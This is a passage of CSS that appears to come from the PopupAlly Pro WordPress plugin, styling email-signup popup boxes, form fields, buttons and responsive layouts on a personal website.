rgba(0,0,0,0.5);box-shadow: 0 10px 25px rgba(0,0,0,0.5);-webkit-border-radius: 4px !important;-moz-border-radius: 4px !important;border-radius: 4px !important;z-index:999999 !important;}#popup-embedded-box-pro-gfcr-3.popupally-pro-outer-embedded-vtgjid-3 {margin:0 auto !important;clear:both !important;}#popup-box-pro-gfcr-3 .popupally-pro-inner-vtgjid-3,#popup-embedded-box-pro-gfcr-3 .popupally-pro-inner-vtgjid-3{position:relative !important;overflow:visible !important;width:auto !important;height:auto !important;padding:0 !important;margin:0 !important;text-align:center !important;}#popup-box-pro-gfcr-3 .popupally-pro-inner-vtgjid-3 .desc-pro-vtgjid,#popup-embedded-box-pro-gfcr-3 .popupally-pro-inner-vtgjid-3 .desc-pro-vtgjid {position:absolute !important;display:inline-block !important;width:480px !important;height:200px !important;font-family:Arial, Helvetica, sans-serif !important;font-size:15px !important;line-height:32px !important;font-weight:700 !important;box-sizing:border-box !important;-moz-box-sizing:border-box !important;cursor:pointer !important;text-align:left !important;color:#6D6E71 !important;top:185px !important;left:7px !important;}#popup-box-pro-gfcr-3 .popupally-pro-inner-vtgjid-3 .textbox-1-pro-vtgjid,#popup-embedded-box-pro-gfcr-3 .popupally-pro-inner-vtgjid-3 .textbox-1-pro-vtgjid {position:absolute !important;display:inline-block !important;width:300px !important;height:80px !important;font-family:"Palatino Linotype", "Book Antiqua", Palatino, serif !important;font-size:24px !important;line-height:32px !important;font-weight:700 !important;box-sizing:border-box !important;-moz-box-sizing:border-box !important;cursor:pointer !important;text-align:left !important;color:#111111 !important;top:30px !important;left:px !important;}#popup-box-pro-gfcr-3 .popupally-pro-inner-vtgjid-3 .textbox-2-pro-vtgjid,#popup-embedded-box-pro-gfcr-3 .popupally-pro-inner-vtgjid-3 .textbox-2-pro-vtgjid {position:absolute !important;display:inline-block !important;width:300px !important;height:80px !important;font-family:"Palatino Linotype", "Book Antiqua", Palatino, serif !important;font-size:24px !important;line-height:32px !important;font-weight:700 !important;box-sizing:border-box !important;-moz-box-sizing:border-box !important;cursor:pointer !important;text-align:left !important;color:#111111 !important;top:30px !important;left:200px !important;}#popup-box-pro-gfcr-3 .popupally-pro-inner-vtgjid-3 .image-1-pro-vtgjid,#popup-box-pro-gfcr-3 .popupally-pro-inner-vtgjid-3 .image-2-pro-vtgjid,#popup-embedded-box-pro-gfcr-3 .popupally-pro-inner-vtgjid-3 .image-1-pro-vtgjid,#popup-embedded-box-pro-gfcr-3 .popupally-pro-inner-vtgjid-3 .image-2-pro-vtgjid {position:absolute !important;display:inline-block !important;box-sizing:border-box !important;-moz-box-sizing:border-box !important;background-size:cover !important;background-repeat:no-repeat !important;background-position:50% !important;}#popup-box-pro-gfcr-3 .popupally-pro-inner-vtgjid-3 .image-1-pro-vtgjid,#popup-embedded-box-pro-gfcr-3 .popupally-pro-inner-vtgjid-3 .image-1-pro-vtgjid {top:18px !important;left:55px !important;background-image:url(http://www.cassiehoward.com/wp-content/uploads/2015/06/toolkit-desk2-150.png) !important;width:150px !important;height:161px !important;}#popup-box-pro-gfcr-3 .popupally-pro-inner-vtgjid-3 .image-2-pro-vtgjid,#popup-embedded-box-pro-gfcr-3 .popupally-pro-inner-vtgjid-3 .image-2-pro-vtgjid {top:0px !important;left:0px !important;background-image:none !important;width:0px !important;height:0px !important;}#popup-box-pro-gfcr-3 .popupally-pro-inner-vtgjid-3 input[type="text"].field-pro-vtgjid-name::-webkit-input-placeholder{color:#444444 !important;}#popup-box-pro-gfcr-3 .popupally-pro-inner-vtgjid-3 input[type="text"].field-pro-vtgjid-name:-moz-placeholder{color:#444444 !important;}#popup-box-pro-gfcr-3 .popupally-pro-inner-vtgjid-3 input[type="text"].field-pro-vtgjid-name::-moz-placeholder{color:#444444 !important;}#popup-box-pro-gfcr-3 .popupally-pro-inner-vtgjid-3 input[type="text"].field-pro-vtgjid-name:-ms-input-placeholder{color:#444444 !important;}#popup-embedded-box-pro-gfcr-3 .popupally-pro-inner-vtgjid-3 input[type="text"].field-pro-vtgjid-name::-webkit-input-placeholder{color:#444444 !important;}#popup-embedded-box-pro-gfcr-3 .popupally-pro-inner-vtgjid-3 input[type="text"].field-pro-vtgjid-name:-moz-placeholder{color:#444444 !important;}#popup-embedded-box-pro-gfcr-3 .popupally-pro-inner-vtgjid-3 input[type="text"].field-pro-vtgjid-name::-moz-placeholder{color:#444444 !important;}#popup-embedded-box-pro-gfcr-3 .popupally-pro-inner-vtgjid-3 input[type="text"].field-pro-vtgjid-name:-ms-input-placeholder{color:#444444 !important;}#popup-box-pro-gfcr-3 .popupally-pro-inner-vtgjid-3 input[type="text"].field-pro-vtgjid-lname::-webkit-input-placeholder{color:#444444 !important;}#popup-box-pro-gfcr-3 .popupally-pro-inner-vtgjid-3 input[type="text"].field-pro-vtgjid-lname:-moz-placeholder{color:#444444 !important;}#popup-box-pro-gfcr-3 .popupally-pro-inner-vtgjid-3 input[type="text"].field-pro-vtgjid-lname::-moz-placeholder{color:#444444 !important;}#popup-box-pro-gfcr-3 .popupally-pro-inner-vtgjid-3 input[type="text"].field-pro-vtgjid-lname:-ms-input-placeholder{color:#444444 !important;}#popup-embedded-box-pro-gfcr-3 .popupally-pro-inner-vtgjid-3 input[type="text"].field-pro-vtgjid-lname::-webkit-input-placeholder{color:#444444 !important;}#popup-embedded-box-pro-gfcr-3 .popupally-pro-inner-vtgjid-3 input[type="text"].field-pro-vtgjid-lname:-moz-placeholder{color:#444444 !important;}#popup-embedded-box-pro-gfcr-3 .popupally-pro-inner-vtgjid-3 input[type="text"].field-pro-vtgjid-lname::-moz-placeholder{color:#444444 !important;}#popup-embedded-box-pro-gfcr-3 .popupally-pro-inner-vtgjid-3 input[type="text"].field-pro-vtgjid-lname:-ms-input-placeholder{color:#444444 !important;}#popup-box-pro-gfcr-3 .popupally-pro-inner-vtgjid-3 input[type="email"].field-pro-vtgjid-email::-webkit-input-placeholder{color:#444444 !important;}#popup-box-pro-gfcr-3 .popupally-pro-inner-vtgjid-3 input[type="email"].field-pro-vtgjid-email:-moz-placeholder{color:#444444 !important;}#popup-box-pro-gfcr-3 .popupally-pro-inner-vtgjid-3 input[type="email"].field-pro-vtgjid-email::-moz-placeholder{color:#444444 !important;}#popup-box-pro-gfcr-3 .popupally-pro-inner-vtgjid-3 input[type="email"].field-pro-vtgjid-email:-ms-input-placeholder{color:#444444 !important;}#popup-embedded-box-pro-gfcr-3 .popupally-pro-inner-vtgjid-3 input[type="email"].field-pro-vtgjid-email::-webkit-input-placeholder{color:#444444 !important;}#popup-embedded-box-pro-gfcr-3 .popupally-pro-inner-vtgjid-3 input[type="email"].field-pro-vtgjid-email:-moz-placeholder{color:#444444 !important;}#popup-embedded-box-pro-gfcr-3 .popupally-pro-inner-vtgjid-3 input[type="email"].field-pro-vtgjid-email::-moz-placeholder{color:#444444 !important;}#popup-embedded-box-pro-gfcr-3 .popupally-pro-inner-vtgjid-3 input[type="email"].field-pro-vtgjid-email:-ms-input-placeholder{color:#444444 !important;}#popup-box-pro-gfcr-3 .popupally-pro-inner-vtgjid-3 input[type="text"].field-pro-vtgjid-name,#popup-embedded-box-pro-gfcr-3 .popupally-pro-inner-vtgjid-3 input[type="text"].field-pro-vtgjid-name {top:220px !important;left:10px !important;position:absolute !important;display:inline-block !important;padding:10px 10px 10px 10px !important;width:270 !important;color:#444444 !important;font-family:Arial, Helvetica, sans-serif !important;font-size:20px !important;line-height:20px !important;background:#F6F6F6 !important;text-align:left !important;-webkit-box-shadow: none !important;-moz-box-shadow: none !important;box-shadow: none !important;-webkit-border-radius: 3px !important;-moz-border-radius: 3px !important;border-radius: 3px !important;box-sizing:border-box !important;-moz-box-sizing:border-box !important;height:auto !important;margin:0 !important;border-width:0 !important;font-weight:400 !important;float:none !important;}#popup-box-pro-gfcr-3 .popupally-pro-inner-vtgjid-3 input[type="text"].field-pro-vtgjid-lname,#popup-embedded-box-pro-gfcr-3 .popupally-pro-inner-vtgjid-3 input[type="text"].field-pro-vtgjid-lname {top:190px !important;left:110px !important;position:absolute !important;display:inline-block !important;padding:10px 10px 10px 10px !important;width:450px !important;color:#444444 !important;font-family:Arial, Helvetica, sans-serif !important;font-size:20px !important;line-height:20px !important;background:#F6F6F6 !important;text-align:left !important;-webkit-box-shadow: none !important;-moz-box-shadow: none !important;box-shadow: none !important;-webkit-border-radius: 3px !important;-moz-border-radius: 3px !important;border-radius: 3px !important;box-sizing:border-box !important;-moz-box-sizing:border-box !important;height:auto !important;margin:0 !important;border-width:0 !important;font-weight:400 !important;float:none !important;}#popup-box-pro-gfcr-3 .popupally-pro-inner-vtgjid-3 input[type="email"].field-pro-vtgjid-email,#popup-embedded-box-pro-gfcr-3 .popupally-pro-inner-vtgjid-3 input[type="email"].field-pro-vtgjid-email {top:270px !important;left:10px !important;position:absolute !important;display:inline-block !important;padding:10px 10px 10px 10px !important;width:270 !important;color:#444444 !important;font-family:Arial, Helvetica, sans-serif !important;font-size:20px !important;line-height:20px !important;background:#F6F6F6 !important;text-align:left !important;-webkit-box-shadow: none !important;-moz-box-shadow: none !important;box-shadow: none !important;-webkit-border-radius: 3px !important;-moz-border-radius: 3px !important;border-radius: 3px !important;box-sizing:border-box !important;-moz-box-sizing:border-box !important;height:auto !important;margin:0 !important;border-width:0 !important;font-weight:400 !important;float:none !important;}#popup-box-pro-gfcr-3 .popupally-pro-inner-vtgjid-3 input[type="submit"].submit-pro-vtgjid,#popup-embedded-box-pro-gfcr-3 .popupally-pro-inner-vtgjid-3 input[type="submit"].submit-pro-vtgjid {position:absolute !important;display:inline-block !important;font-family:Verdana, Geneva, sans-serif !important;font-size:22px !important;line-height:20px !important;background-color: #C42527 !important;text-align:center !important;border-style: solid !important;border-width: 1px !important;border-color:#C0C0C0 !important;-webkit-box-sizing: border-box !important;-moz-box-sizing: border-box !important;box-sizing: border-box !important;color:#FFFFFF !important;text-shadow: 0 0.1em 0.3em rgba(0,0,0,0.3) !important;cursor: pointer !important;-webkit-border-radius: 0px !important;-moz-border-radius: 0px !important;border-radius: 0px !important;width:230px !important;height:auto !important;padding:10px 0 10px 0 !important;box-sizing:border-box !important;-moz-box-sizing:border-box !important;background-image:none !important;top:320px !important;left:10px !important;margin:0 !important;font-weight:200 !important;float:none !important;-webkit-appearance: none !important;}#popup-box-pro-gfcr-3 .popupally-pro-inner-vtgjid-3 input[type="submit"].submit-pro-vtgjid:hover,#popup-embedded-box-pro-gfcr-3 .popupally-pro-inner-vtgjid-3 input[type="submit"].submit-pro-vtgjid:hover {background-color:#C42527 !important;color:#FFFFFF !important;background-image:none !important;}#popup-box-pro-gfcr-3 .popupally-pro-outer-vtgjid-3 .popupally-pro-close-vtgjid{background-image:url('/wp-content/plugins/popupally-pro/resource/frontend/img/fancy_close.png') !important;background-size:cover !important;display: block !important;position: absolute !important;top: -12px !important;right: -12px !important;width: 30px !important;height: 30px !important;color: white !important;cursor: pointer !important;z-index:999999 !important;}@media (max-width: 960px) {	#popup-box-pro-gfcr-3 .popupally-pro-outer-vtgjid-3{		top:50%;left:50%;margin-top:-175px;margin-left:-125px;	}	#popup-box-pro-gfcr-3 .popupally-pro-outer-vtgjid-3,	#popup-embedded-box-pro-gfcr-3.popupally-pro-outer-embedded-vtgjid-3{		width:250px !important;		height:350px !important;	}	#popup-box-pro-gfcr-3 .popupally-pro-inner-vtgjid-3 .desc-pro-vtgjid,#popup-embedded-box-pro-gfcr-3 .popupally-pro-inner-vtgjid-3 .desc-pro-vtgjid{		top:165px !important;		left:10px !important;		font-size:15px !important;		line-height:24px !important;		width:245px !important;		height:80px !important;	}	#popup-box-pro-gfcr-3 .popupally-pro-inner-vtgjid-3 .textbox-1-pro-vtgjid,#popup-embedded-box-pro-gfcr-3 .popupally-pro-inner-vtgjid-3 .textbox-1-pro-vtgjid{		top:30px !important;		left:225px !important;		font-size:24px !important;		line-height:24px !important;		width:300px !important;		height:80px !important;	}	#popup-box-pro-gfcr-3 .popupally-pro-inner-vtgjid-3 .textbox-2-pro-vtgjid,#popup-embedded-box-pro-gfcr-3 .popupally-pro-inner-vtgjid-3 .textbox-2-pro-vtgjid{		top:30px !important;		left:180px !important;		font-size:24px !important;		line-height:24px !important;		width:300px !important;		height:80px !important;	}	#popup-box-pro-gfcr-3 .popupally-pro-inner-vtgjid-3 .image-1-pro-vtgjid,	#popup-embedded-box-pro-gfcr-3 .popupally-pro-inner-vtgjid-3 .image-1-pro-vtgjid {		top:15px !important;		left:50px !important;		width:141px !important;		height:141px !important;	}	#popup-box-pro-gfcr-3 .popupally-pro-inner-vtgjid-3 .image-2-pro-vtgjid,	#popup-embedded-box-pro-gfcr-3 .popupally-pro-inner-vtgjid-3 .image-2-pro-vtgjid {		top:0px !important;		left:0px !important;		width:0px !important;		height:0px !important;	}	#popup-box-pro-gfcr-3 .popupally-pro-inner-vtgjid-3 input[type="text"].field-pro-vtgjid-name,#popup-embedded-box-pro-gfcr-3 .popupally-pro-inner-vtgjid-3 input[type="text"].field-pro-vtgjid-name {		top:200px !important;		left:10px !important;		padding:10px 10px 10px 10px !important;		width:230px !important;		font-size:16px !important;		line-height:16px !important;		-webkit-border-radius: 03px !important;		-moz-border-radius: 03px !important;		border-radius: 03px !important;	}	#popup-box-pro-gfcr-3 .popupally-pro-inner-vtgjid-3 input[type="text"].field-pro-vtgjid-lname,#popup-embedded-box-pro-gfcr-3 .popupally-pro-inner-vtgjid-3 input[type="text"].field-pro-vtgjid-lname {		top:145px !important;		left:120px !important;		padding:10px 10px 10px 10px !important;		width:340px !important;		font-size:16px !important;		line-height:16px !important;		-webkit-border-radius: 3px !important;		-moz-border-radius: 3px !important;		border-radius: 3px !important;	}	#popup-box-pro-gfcr-3 .popupally-pro-inner-vtgjid-3 input[type="email"].field-pro-vtgjid-email,#popup-embedded-box-pro-gfcr-3 .popupally-pro-inner-vtgjid-3 input[type="email"].field-pro-vtgjid-email {		top:250px !important;		left:10px !important;		padding:10px 10px 10px 10px !important;		width:230px !important;		font-size:16px !important;		line-height:16px !important;		-webkit-border-radius: 0px !important;		-moz-border-radius: 0px !important;		border-radius: 0px !important;	}	#popup-box-pro-gfcr-3 .popupally-pro-inner-vtgjid-3 input[type="submit"].submit-pro-vtgjid,#popup-embedded-box-pro-gfcr-3 .popupally-pro-inner-vtgjid-3 input[type="submit"].submit-pro-vtgjid {		top:300px !important;		left:10px !important;		padding:10px 0 10px 0 !important;		width:230 px !important;		font-size:16px !important;		line-height:16px !important;		-webkit-border-radius: 0px !important;		-moz-border-radius: 0px !important;		border-radius: 0px !important;	}}@media (max-width: 640px) {	#popup-box-pro-gfcr-3 .popupally-pro-outer-vtgjid-3{		top:50%;left:50%;margin-top:-135px;margin-left:-125px;	}	#popup-box-pro-gfcr-3 .popupally-pro-outer-vtgjid-3,	#popup-embedded-box-pro-gfcr-3.popupally-pro-outer-embedded-vtgjid-3{		width:250px !important;		height:270px !important;	}	#popup-box-pro-gfcr-3 .popupally-pro-inner-vtgjid-3 .desc-pro-vtgjid,#popup-embedded-box-pro-gfcr-3 .popupally-pro-inner-vtgjid-3 .desc-pro-vtgjid{		top:115px !important;		left:10px !important;		font-size:14px !important;		line-height:20px !important;		width:235px !important;		height:60px !important;	}	#popup-box-pro-gfcr-3 .popupally-pro-inner-vtgjid-3 .textbox-1-pro-vtgjid,#popup-embedded-box-pro-gfcr-3 .popupally-pro-inner-vtgjid-3 .textbox-1-pro-vtgjid{		top:30px !important;		left:180px !important;		font-size:24px !important;		line-height:24px !important;		width:300px !important;		height:80px !important;	}	#popup-box-pro-gfcr-3 .popupally-pro-inner-vtgjid-3 .textbox-2-pro-vtgjid,#popup-embedded-box-pro-gfcr-3 .popupally-pro-inner-vtgjid-3 .textbox-2-pro-vtgjid{		top:30px !important;		left:180px !important;		font-size:24px !important;		line-height:24px !important;		width:300px !important;		height:80px !important;	}	#popup-box-pro-gfcr-3 .popupally-pro-inner-vtgjid-3 .image-1-pro-vtgjid,	#popup-embedded-box-pro-gfcr-3 .popupally-pro-inner-vtgjid-3 .image-1-pro-vtgjid {		top:10px !important;		left:70px !important;		width:100px !important;		height:100px !important;	}	#popup-box-pro-gfcr-3 .popupally-pro-inner-vtgjid-3 .image-2-pro-vtgjid,	#popup-embedded-box-pro-gfcr-3 .popupally-pro-inner-vtgjid-3 .image-2-pro-vtgjid {		top:0px !important;		left:0px !important;		width:0px !important;		height:0px !important;	}	#popup-box-pro-gfcr-3 .popupally-pro-inner-vtgjid-3 input[type="text"].field-pro-vtgjid-name,#popup-embedded-box-pro-gfcr-3 .popupally-pro-inner-vtgjid-3 input[type="text"].field-pro-vtgjid-name {		top:145px !important;		left:10px !important;		padding:9px 10px 9px 10px !important;		width:230 !important;		font-size:12px !important;		line-height:12px !important;		-webkit-border-radius: 0px !important;		-moz-border-radius: 0px !important;		border-radius: 0px !important;	}	#popup-box-pro-gfcr-3 .popupally-pro-inner-vtgjid-3 input[type="text"].field-pro-vtgjid-lname,#popup-embedded-box-pro-gfcr-3 .popupally-pro-inner-vtgjid-3 input[type="text"].field-pro-vtgjid-lname {		top:115px !important;		left:85px !important;		padding:9px 10px 9px 10px !important;		width:285px !important;		font-size:12px !important;		line-height:12px !important;		-webkit-border-radius: 3px !important;		-moz-border-radius: 3px !important;		border-radius: 3px !important;	}	#popup-box-pro-gfcr-3 .popupally-pro-inner-vtgjid-3 input[type="email"].field-pro-vtgjid-email,#popup-embedded-box-pro-gfcr-3 .popupally-pro-inner-vtgjid-3 input[type="email"].field-pro-vtgjid-email {		top:185px !important;		left:10px !important;		padding:9px 10px 9px 10px !important;		width:230 !important;		font-size:12px !important;		line-height:12px !important;		-webkit-border-radius: 0px !important;		-moz-border-radius: 0px !important;		border-radius: 0px !important;	}	#popup-box-pro-gfcr-3 .popupally-pro-inner-vtgjid-3 input[type="submit"].submit-pro-vtgjid,#popup-embedded-box-pro-gfcr-3 .popupally-pro-inner-vtgjid-3 input[type="submit"].submit-pro-vtgjid {		top:225px !important;		left:10px !important;		padding:10px 0 10px 0 !important;		width:230px !important;		font-size:12px !important;		line-height:12px !important;		-webkit-border-radius: 0px !important;		-moz-border-radius: 0px !important;		border-radius: 0px !important;	}}#popup-box-pro-gfcr-4.popupally-pro-overlay-4-fluid_abdess {width:100%;height:100%;overflow:hidden;position:fixed;bottom:0;right:0;display:none;background-color:rgba(80, 80, 80, 0.5) !important;}#popup-box-pro-gfcr-4.popupally-pro-opened-pro-gfcr-4 {display:block !important;z-index:999999 !important;}#popup-box-pro-gfcr-4 input,#popup-box-pro-gfcr-4 textarea,#popup-embedded-box-pro-gfcr-4 input,#popup-embedded-box-pro-gfcr-4 textarea{	min-width:initial !important;	max-width:none !important;	min-height:initial !important;	max-height:none !important;}.popupally-pro-hoverable-element{	cursor:pointer !important;}.popupally-pro-hoverable-element:hover{	opacity:0.5 !important;}.popupally-pro-top-page-jehjsq-4 {	position:absolute !important;	top:0 !important;	z-index:99999 !important;}.popupally-pro-top-page-follow-jehjsq-4 {	position:fixed !important;	top:0 !important;	z-index:99999 !important;}.popupally-pro-end-page-follow-jehjsq-4 {	position:fixed !important;	bottom:0 !important;	z-index:99999 !important;}#popup-box-pro-gfcr-4 .popupally-pro-outer-full-width-4-fluid_abdess{position:absolute !important;}#popup-box-pro-gfcr-4 .popupally-pro-outer-4-fluid_abdess{-webkit-border-radius: 4px !important;-moz-border-radius: 4px !important;border-radius: 4px !important;z-index:999999 !important;}#popup-embedded-box-pro-gfcr-4.popupally-pro-outer-embedded-4-fluid_abdess {margin:0 auto !important;clear:both !important;}#popup-box-pro-gfcr-4 .popupally-pro-inner-4-fluid_abdess,#popup-embedded-box-pro-gfcr-4 .popupally-pro-inner-4-fluid_abdess{position:relative !important;overflow:visible !important;width:100% !important;height:100% !important;padding:0 !important;margin:0 !important;text-align:center !important;-webkit-box-sizing:border-box !important;-moz-box-sizing:border-box !important;box-sizing:border-box !important;}#popup-box-pro-gfcr-4 .popupally-fluid-content-element,#popup-embedded-box-pro-gfcr-4 .popupally-fluid-content-element{position:absolute;display:block;background-size:contain;background-repeat:no-repeat;width:100px;height:100px;font-family:Georgia, serif;font-size:14px;line-height:20px;text-align:left;font-weight:400;top:0px;left:0px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;z-index:0;border-style:none;border-width:0px;border-color:transparent;border-radius:0px;background-color:transparent;padding:0;margin:0;}#popup-box-pro-gfcr-4 input[type="checkbox"].popupally-fluid-content-element,#popup-embedded-box-pro-gfcr-4 input[type="checkbox"].popupally-fluid-content-element{-webkit-appearance:checkbox;-moz-appearance:checkbox;}#popup-box-pro-gfcr-4 input[type="text"].popupally-fluid-content-element,#popup-embedded-box-pro-gfcr-4 input[type="text"].popupally-fluid-content-element,#popup-box-pro-gfcr-4 input[type="email"].popupally-fluid-content-element,#popup-embedded-box-pro-gfcr-4 input[type="email"].popupally-fluid-content-element{background-color:transparent;border:none;-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow:none;color:#000000;}#popup-box-pro-gfcr-4 input[type="submit"].popupally-fluid-content-element,#popup-embedded-box-pro-gfcr-4 input[type="submit"].popupally-fluid-content-element{cursor:pointer !important;-webkit-appearance:none !important;}#popup-box-pro-gfcr-4 input[type="submit"].popupally-fluid-content-element:hover,#popup-embedded-box-pro-gfcr-4 input[type="submit"].popupally-fluid-content-element:hover{opacity:0.5 !important;}#popup-box-pro-gfcr-4 .popupally-pro-outer-4-fluid_abdess .popupally-pro-close{background-image:url('http://www.cassiehoward.com/wp-content/plugins/popupally-pro/resource/frontend/img/fancy_close.png') !important;background-size:cover !important;display: block !important;position: absolute !important;top: -12px !important;right: -12px !important;width: 30px !important;height: 30px !important;color: white !important;cursor: pointer !important;z-index:999999 !important;}[svvuyx-redirect-popup],[svvuyx-redirect-url]{cursor:pointer !important;}[svvuyx-redirect-popup]:hover,[svvuyx-redirect-url]:hover{opacity:0.5 !important;}#popup-box-pro-gfcr-4 .popupally-pro-outer-full-width-4-fluid_abdess{top:50%;left:0;margin-top:-20px;margin-left:0;}#popup-embedded-box-pro-gfcr-4.popupally-pro-outer-full-width-4-fluid_abdess {left:0 !important;}#popup-box-pro-gfcr-4 .popupally-pro-outer-full-width-4-fluid_abdess,#popup-embedded-box-pro-gfcr-4.popupally-pro-outer-full-width-4-fluid_abdess {width:100% !important;height:40px !important;background-color:#FFFFFF !important;-webkit-box-shadow:none !important;-moz-box-shadow:none !important;box-shadow:none !important;z-index:999999 !important;}#popup-box-pro-gfcr-4 .popupally-pro-outer-4-fluid_abdess,#popup-embedded-box-pro-gfcr-4 .popupally-pro-outer-embedded-4-fluid_abdess {width:940px !important;height:40px !important;background-color:#FFFFFF !important;background-image:none !important;background-size:contain !important;background-repeat:no-repeat !important;margin-left:auto !important;margin-right:auto !important;}#popup-box-pro-gfcr-4 #popupally-fluid-4-fluid_abdess-1,#popup-embedded-box-pro-gfcr-4 #popupally-fluid-4-fluid_abdess-1{display:block;position:absolute;width:25% !important;height:75% !important;top:0px !important;left:5px !important;background-color:transparent !important;color:#000000 !important;font-family:Arial, Helvetica, sans-serif !important;font-size:15px !important;font-weight:700 !important;text-align:center !important;line-height:40px !important;}#popup-box-pro-gfcr-4 #popupally-fluid-4-fluid_abdess-2,#popup-embedded-box-pro-gfcr-4 #popupally-fluid-4-fluid_abdess-2{display:block;position:absolute;width:23% !important;height:73% !important;top:5px !important;left:27% !important;background-color:#FFFFFF !important;font-family:Arial, Helvetica, sans-serif !important;padding-left:5px !important;border-width:1px !important;border-style:solid !important;border-color:#878787 !important;}#popup-box-pro-gfcr-4 #popupally-fluid-4-fluid_abdess-2::-webkit-input-placeholder{color:#878787 !important;}#popup-box-pro-gfcr-4 #popupally-fluid-4-fluid_abdess-2:-moz-placeholder{color:#878787 !important;}#popup-box-pro-gfcr-4 #popupally-fluid-4-fluid_abdess-2::-moz-placeholder{color:#878787 !important;}#popup-box-pro-gfcr-4 #popupally-fluid-4-fluid_abdess-2:-ms-input-placeholder{color:#878787 !important;}#popup-embedded-box-pro-gfcr-4 #popupally-fluid-4-fluid_abdess-2::-webkit-input-placeholder{color:#878787 !important;}#popup-embedded-box-pro-gfcr-4 #popupally-fluid-4-fluid_abdess-2:-moz-placeholder{color:#878787 !important;}#popup-embedded-box-pro-gfcr-4 #popupally-fluid-4-fluid_abdess-2::-moz-placeholder{color:#878787 !important;}#popup-embedded-box-pro-gfcr-4 #popupally-fluid-4-fluid_abdess-2:-ms-input-placeholder{color:#878787 !important;}#popup-box-pro-gfcr-4 #popupally-fluid-4-fluid_abdess-6,#popup-embedded-box-pro-gfcr-4 #popupally-fluid-4-fluid_abdess-6{display:block;position:absolute;width:23% !important;height:75% !important;top:5px !important;left:51% !important;background-color:#FFFFFF !important;font-family:Arial, Helvetica, sans-serif !important;padding-left:5px !important;border-width:1px !important;border-style:solid !important;border-color:#878787 !important;opacity:1 !important;}#popup-box-pro-gfcr-4 #popupally-fluid-4-fluid_abdess-6::-webkit-input-placeholder{color:#878787 !important;}#popup-box-pro-gfcr-4 #popupally-fluid-4-fluid_abdess-6:-moz-placeholder{color:#878787 !important;}#popup-box-pro-gfcr-4 #popupally-fluid-4-fluid_abdess-6::-moz-placeholder{color:#878787 !important;}#popup-box-pro-gfcr-4 #popupally-fluid-4-fluid_abdess-6:-ms-input-placeholder{color:#878787 !important;}#popup-embedded-box-pro-gfcr-4 #popupally-fluid-4-fluid_abdess-6::-webkit-input-placeholder{color:#878787 !important;}#popup-embedded-box-pro-gfcr-4 #popupally-fluid-4-fluid_abdess-6:-moz-placeholder{color:#878787 !important;}#popup-embedded-box-pro-gfcr-4 #popupally-fluid-4-fluid_abdess-6::-moz-placeholder{color:#878787 !important;}#popup-embedded-box-pro-gfcr-4 #popupally-fluid-4-fluid_abdess-6:-ms-input-placeholder{color:#878787 !important;}#popup-box-pro-gfcr-4 #popupally-fluid-4-fluid_abdess-7,#popup-embedded-box-pro-gfcr-4 #popupally-fluid-4-fluid_abdess-7{display:block;position:absolute;width:23% !important;height:75% !important;top:5px !important;left:75% !important;background-color:#C42527 !important;color:#FFFFFF !important;font-family:"Arial Black", Gadget, sans-serif !important;font-size:14px !important;font-weight:700 !important;text-align:center !important;padding-left:0px !important;border-width:1px !important;border-style:none !important;border-color: !important;}@media (max-width:960px) {#popup-box-pro-gfcr-4 .popupally-pro-outer-full-width-4-fluid_abdess{top:50%;left:0;margin-top:-35px;margin-left:0;}#popup-embedded-box-pro-gfcr-4.popupally-pro-outer-full-width-4-fluid_abdess {left:0 !important;}#popup-box-pro-gfcr-4 .popupally-pro-outer-full-width-4-fluid_abdess,#popup-embedded-box-pro-gfcr-4.popupally-pro-outer-full-width-4-fluid_abdess {width:100% !important;height:70px !important;background-color:#FFFFFF !important;-webkit-box-shadow:none !important;-moz-box-shadow:none !important;box-shadow:none !important;z-index:999999 !important;}#popup-box-pro-gfcr-4 .popupally-pro-outer-4-fluid_abdess,#popup-embedded-box-pro-gfcr-4 .popupally-pro-outer-embedded-4-fluid_abdess {width:500px !important;height:70px !important;background-color:#FFFFFF !important;background-image:none !important;background-size:contain !important;background-repeat:no-repeat !important;margin-left:auto !important;margin-right:auto !important;}#popup-box-pro-gfcr-4 #popupally-fluid-4-fluid_abdess-1,#popup-embedded-box-pro-gfcr-4 #popupally-fluid-4-fluid_abdess-1{display:block;position:absolute;width:98% !important;height:35% !important;top:0px !important;left:10px !important;background-color:transparent !important;color:#000000 !important;font-family:Arial, Helvetica, sans-serif !important;font-size:15px !important;font-weight:700 !important;text-align:center !important;line-height:40px !important;}#popup-box-pro-gfcr-4 #popupally-fluid-4-fluid_abdess-2,#popup-embedded-box-pro-gfcr-4 #popupally-fluid-4-fluid_abdess-2{display:block;position:absolute;width:31% !important;height:40% !important;top:35px !important;left:10px !important;background-color:#FFFFFF !important;font-family:Arial, Helvetica, sans-serif !important;padding-left:5px !important;border-width:1px !important;border-style:solid !important;border-color:#878787 !important;}#popup-box-pro-gfcr-4 #popupally-fluid-4-fluid_abdess-2::-webkit-input-placeholder{color:#878787 !important;}#popup-box-pro-gfcr-4 #popupally-fluid-4-fluid_abdess-2:-moz-placeholder{color:#878787 !important;}#popup-box-pro-gfcr-4 #popupally-fluid-4-fluid_abdess-2::-moz-placeholder{color:#878787 !important;}#popup-box-pro-gfcr-4 #popupally-fluid-4-fluid_abdess-2:-ms-input-placeholder{color:#878787 !important;}#popup-embedded-box-pro-gfcr-4 #popupally-fluid-4-fluid_abdess-2::-webkit-input-placeholder{color:#878787 !important;}#popup-embedded-box-pro-gfcr-4 #popupally-fluid-4-fluid_abdess-2:-moz-placeholder{color:#878787 !important;}#popup-embedded-box-pro-gfcr-4 #popupally-fluid-4-fluid_abdess-2::-moz-placeholder{color:#878787 !important;}#popup-embedded-box-pro-gfcr-4 #popupally-fluid-4-fluid_abdess-2:-ms-input-placeholder{color:#878787 !important;}#popup-box-pro-gfcr-4 #popupally-fluid-4-fluid_abdess-6,#popup-embedded-box-pro-gfcr-4 #popupally-fluid-4-fluid_abdess-6{display:block;position:absolute;width:31% !important;height:40% !important;top:35px !important;left:173px !important;background-color:#FFFFFF !important;font-family:Arial, Helvetica, sans-serif !important;padding-left:5px !important;border-width:1px !important;border-style:solid !important;border-color:#878787 !important;opacity:1 !important;}#popup-box-pro-gfcr-4 #popupally-fluid-4-fluid_abdess-6::-webkit-input-placeholder{color:#878787 !important;}#popup-box-pro-gfcr-4 #popupally-fluid-4-fluid_abdess-6:-moz-placeholder{color:#878787 !important;}#popup-box-pro-gfcr-4 #popupally-fluid-4-fluid_abdess-6::-moz-placeholder{color:#878787 !important;}#popup-box-pro-gfcr-4 